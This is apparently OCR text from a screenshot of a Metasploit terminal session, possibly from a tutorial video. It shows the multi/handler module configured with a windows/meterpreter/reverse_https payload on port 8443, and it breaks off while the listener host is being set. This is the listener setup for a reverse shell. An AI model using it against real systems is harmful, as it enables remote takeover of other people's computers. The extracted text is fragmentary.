 Applications Places Terminal Sun 05:25 1
root@xpstech: ~
File Edit View Search Terminal Help
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: , , seh, threa
d, process, none)
LHOST yes The local listener hostname
LPORT 8443 yes The local listener port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 117.